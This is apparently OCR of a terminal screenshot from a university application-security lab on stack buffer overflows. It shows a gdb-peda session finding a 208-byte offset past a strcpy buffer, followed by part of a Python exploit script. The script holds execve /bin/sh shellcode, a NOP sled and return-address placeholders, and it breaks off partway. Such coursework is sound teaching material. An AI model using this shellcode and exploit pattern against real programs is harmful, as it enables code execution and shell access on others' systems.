 Activities
Terminal
Feb 18 1:54 PM
nyuappsec
Crypto
2
Ave
nyuappsec@ubuntu: ~/AppSec1/Part1/code
=> 0x55555555523f <bof+22>: mov rdx,QWORD PTR [rbp-0xd8]
0x555555555246 <bof+29>: lea rax,[rbp-0xd0]
0x55555555524d <bof+36>: mov rsi,rdx
0x555555555250 <bof+39>: mov rdi,rax
0x555555555253 <bof+42>: call 0x5555555550c0 <strcpy@plt>
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffd880 --> 0x7ffff7fcf7f0 --> 0x675f646c74725f00 ('')
0008| 0x7fffffffd888 --> 0x7fffffffdd90 --> 0x9090909090909090
0016| 0x7fffffffd890 --> 0x3
0024| 0x7fffffffd898 --> 0x7ffff7fcf4c0 --> 0x0
0032| 0x7fffffffd8a0 --> 0x7ffff7ddae9c ("__tunable_get_val")
0040| 0x7fffffffd8a8 --> 0x85bdb5ef
0048| 0x7fffffffd8b0 --> 0x216f6d7
0056| 0x7fffffffd8b8 --> 0x7fffffffd904 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
20 strcpy(buffer, str);
gdb-peda$ p $rbp
$1 = (void *) 0x7fffffffd960
gdb-peda$ p &buffer
$2 = (char (*)[200]) 0x7fffffffd890
gdb-peda$ p/d 0x7fffffffd960 - 0x7fffffffd890
$3 = 208
gdb-peda$
nyuappsec@ubuntu: ~/AppSec1/Part1/code
#!/usr/bin/python3
import sys
# Replace the content with the actual shellcode
shellcode= (
"\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
"\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
"\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode) # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret = 0xffffcf78 + 120 # Change this number
offset = 208 # Change this number
--More--(71%)